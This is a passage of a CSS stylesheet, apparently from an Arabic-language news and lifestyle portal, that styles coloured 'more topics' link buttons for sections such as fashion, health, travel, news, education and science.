background: #FFF;border:1px solid #d61e98;}
.fashionvideosmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionoccasionsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.fashionoccasionsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionoccasionsmoretopics a:hover{background: #d61e98;color:#fff;}

.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:-11px 0 0 0;}
.fashionbenchsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionbenchsmoretopics a:hover{background: #d61e98;color:#fff;}


.fashioninterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.fashioninterviewsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashioninterviewsmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.fashionblogsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionblogsmoretopics a:hover{background: #d61e98;color:#fff;}


.healthdoctorsmoretopics{text-align:left;padding:0 0 1px;width:100%;float:left;margin:1px 0 0 0;}
.healthdoctorsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthdoctorsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.healthvideosmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthvideosmoretopics a:hover{background: #B266FF;color:#fff;}

.healthkitchensmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.healthkitchensmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthkitchensmoretopics a:hover{background: #B266FF;color:#fff;}

.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.healthsexsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthsexsmoretopics a:hover{background: #B266FF;color:#fff;}

.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthdessertsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.healthblogsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthblogsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.healthinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthinterviewsmoretopics a:hover{background: #B266FF;color:#fff;}




.travel-align{width:100%;height:109px;float:left;overflow: hidden;}

.travelmoonsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelmoonsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmoonsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.travelvideosmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelvideosmoretopics a:hover{background: #066dc9;color:#fff;}



.travelalsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.travelalsosmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelalsosmoretopics a:hover{background: #066dc9;color:#fff;}


.travelinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.travelinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelinterviewsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelmassagesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.travelmassagesmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmassagesmoretopics a:hover{background: #066dc9;color:#fff;}

.travelhotelsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelhotelsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelhotelsmoretopics a:hover{background: #066dc9;color:#fff;}


.travelrestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelrestsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelrestsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.travelblogsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelblogsmoretopics a:hover{background: #066dc9;color:#fff;}



.decorhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.decorhomemoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorhomemoretopics a:hover{background: #FE8503;color:#fff;}


.decorhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.decorhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorhomeleftmoretopics a:hover{background: #FE8503;color:#fff;}


.decorinternalmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.decorinternalmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorinternalmoretopics a:hover{background: #FE8503;color:#fff;}


.decorexternalmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.decorexternalmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorexternalmoretopics a:hover{background: #FE8503;color:#fff;}


.decorjiyomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.decorjiyomoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorjiyomoretopics a:hover{background: #FE8503;color:#fff;}

.decorblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.decorblogmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorblogmoretopics a:hover{background: #FE8503;color:#fff;}

.jiyo p{width:100%;height:89px;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:89px;float:left;direction:rtl;overflow:hidden;}


.decorinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.decorinterviewmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorinterviewmoretopics a:hover{background: #FE8503;color:#fff;}


.newshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:30px 0 0 0;}
.newshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newshomeleftmoretopics a:hover{background: #9C0000;color:#fff;}

.newshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.newshomemoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newshomemoretopics a:hover{background: #9C0000;color:#fff;}


.arabnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.arabnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.arabnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.newsvideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.newsvideomoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsvideomoretopics a:hover{background: #9C0000;color:#fff;}

.newsinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.newsinterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsinterviewmoretopics a:hover{background: #9C0000;color:#fff;}


.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.newsalsoinmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsalsoinmoretopics a:hover{background: #9C0000;color:#fff;}


.internationalnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.internationalnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.internationalnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.citiesnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin: 8px 0 0 0;}
.citiesnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.citiesnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.researchnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.researchnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.researchnewsmoretopics a:hover{background: #9C0000;color:#fff;}


.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.hotissuenewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.hotissuenewsmoretopics a:hover{background: #9C0000;color:#fff;}


.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 8px 0;}
.spotnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.spotnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.shadenewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.shadenewsmoretopics a:hover{background: #9C0000;color:#fff;}


.blogsnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.blogsnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.blogsnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.happennewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.happennewsmoretopics a:hover{background: #9C0000;color:#fff;}



.mediahomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.mediahomeleftmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediahomeleftmoretopics a:hover{background: #999900;color:#fff;}

.mediahomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.mediahomemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediahomemoretopics a:hover{background: #999900;color:#fff;}


.mediainterviewsmoretopics{text-align:left;padding:0 0 1px;width:100%;float:left;margin:10px 0 0px 0;}
.mediainterviewsmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediainterviewsmoretopics a:hover{background: #999900;color:#fff;}

.mediavideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.mediavideosmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediavideosmoretopics a:hover{background: #999900;color:#fff;}

.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediaexperiencemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaexperiencemoretopics a:hover{background: #999900;color:#fff;}


.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.mediaalsomoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaalsomoretopics a:hover{background: #999900;color:#fff;}

.mediablogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:13px 0 0 0;}
.mediablogmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediablogmoretopics a:hover{background: #999900;color:#fff;}

.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.mediajournalismmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediajournalismmoretopics a:hover{background: #999900;color:#fff;}

.mediasatelitemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.mediasatelitemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediasatelitemoretopics a:hover{background: #999900;color:#fff;}



.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.mediatvmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediatvmoretopics a:hover{background: #999900;color:#fff;}

.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.mediaradiomoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaradiomoretopics a:hover{background: #999900;color:#fff;}


.mediainternetmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.mediainternetmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediainternetmoretopics a:hover{background: #999900;color:#fff;}

.educationhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.educationhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationhomeleftmoretopics a:hover{background: #3333FF;color:#fff;}

.educationhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.educationhomemoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationhomemoretopics a:hover{background: #3333FF;color:#fff;}

.educationreportsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 8px 0;}
.educationreportsmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationreportsmoretopics a:hover{background: #3333FF;color:#fff;}

.educationvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.educationvideosmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationvideosmoretopics a:hover{background: #3333FF;color:#fff;}


.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationbooksmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationbooksmoretopics a:hover{background: #3333FF;color:#fff;}

.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationelearnmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationelearnmoretopics a:hover{background: #3333FF;color:#fff;}


.educationpostgraduatemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationpostgraduatemoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationpostgraduatemoretopics a:hover{background: #3333FF;color:#fff;}

.educationinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.educationinterviewmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationinterviewmoretopics a:hover{background: #3333FF;color:#fff;}


.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.educationcraymoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationcraymoretopics a:hover{background: #3333FF;color:#fff;}


.educationarabuniversitiesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.educationarabuniversitiesmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationarabuniversitiesmoretopics a:hover{background: #3333FF;color:#fff;}


.educationinternationaluniversitiesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.educationinternationaluniversitiesmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationinternationaluniversitiesmoretopics a:hover{background: #3333FF;color:#fff;}


.educationblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.educationblogsmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationblogsmoretopics a:hover{background: #3333FF;color:#fff;}


 


.womenvileftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.womenvileftmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenvileftmoretopics a:hover{background: #DF214F;color:#fff;}

.womenvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.womenvideosmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenvideosmoretopics a:hover{background: #DF214F;color:#fff;}

.womenresearchmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.womenresearchmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenresearchmoretopics a:hover{background: #DF214F;color:#fff;}


.womenbeautymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womenbeautymoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenbeautymoretopics a:hover{background: #DF214F;color:#fff;}

.womencoffeemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womencoffeemoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womencoffeemoretopics a:hover{background: #DF214F;color:#fff;}


.womenchildmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womenchildmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenchildmoretopics a:hover{background: #DF214F;color:#fff;}

.womentipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womentipsmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womentipsmoretopics a:hover{background: #DF214F;color:#fff;}

.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.womenalsointmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenalsointmoretopics a:hover{background: #DF214F;color:#fff;}

.womenbloggersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.womenbloggersmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenbloggersmoretopics a:hover{background: #DF214F;color:#fff;}


.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.womeninterviewmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womeninterviewmoretopics a:hover{background: #DF214F;color:#fff;}


.sciencehomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.sciencehomeleftmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencehomeleftmoretopics a:hover{background: #10ACB0;color:#fff;}


.sciencehomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.sciencehomemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencehomemoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencereportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.sciencereportmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencereportmoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencevideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 2px 0;}
.sciencevideosmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencevideosmoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencealsoimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.sciencealsoimoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics a:hover{background: #10ACB0;color:#fff;}

.scienceblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.scienceblogmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.scienceblogmoretopics a:hover{background: #10ACB0;color:#fff;}

.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.scienceinvmoretopics a:hover{background: #10ACB0;color:#fff;}

.fivesciencebox h2 {
    background: #10ACB0 none repeat scroll 0 0;
    border-bottom: 2px solid #10ACB0;
    float: left;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;
    font-weight: 700;
    height: 33px;
    margin-bottom: 10px;
    padding: 10px 0 1px;
    text-align: center;
    text-transform: none;
    width: 100%;
}
.fivesciencebox h2 a {    color: #fff;}
.sciencetoysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.sciencetoysmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencetoysmoretopics a:hover{background: #10ACB0;color:#fff;}

.environmenthomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.environmenthomeleftmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenthomeleftmoretopics a:hover{background: #66CC00;color:#fff;}

.environmenthomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.environmenthomemoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenthomemoretopics a:hover{background: #66CC00;color:#fff;}

.environmentreportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 10px 0;}
.environmentreportmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentreportmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentvideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.environmentvideomoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentvideomoretopics a:hover{background: #66CC00;color:#fff;}

.environmentinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.environmentinterviewmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentinterviewmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentarounmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentarounmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentarounmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentarabmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentarabmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentarabmoretopics a:hover{background: #66CC00;color:#fff;}


